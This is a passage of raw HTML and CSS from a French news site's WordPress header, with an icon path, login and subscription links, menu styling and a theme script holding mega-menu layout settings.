65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/tag/la-voix-de-lenfant&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 